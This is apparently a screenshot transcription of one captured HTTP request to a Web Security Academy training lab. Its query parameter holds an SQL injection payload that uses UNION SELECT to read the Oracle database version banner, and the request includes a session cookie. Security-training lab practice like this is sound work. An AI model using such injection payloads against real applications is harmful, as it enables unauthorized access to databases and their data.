 1 GET /filter?category='+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/1.1
2 Host: 0a3200750453dd81c06b17a000a80029.web-security-academy.net
3 Cookie: session=K3w3BS4e99rEfvauAD9o8UfS1larGSY7
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
n/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3200750453dd81c06b17a000a80029.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19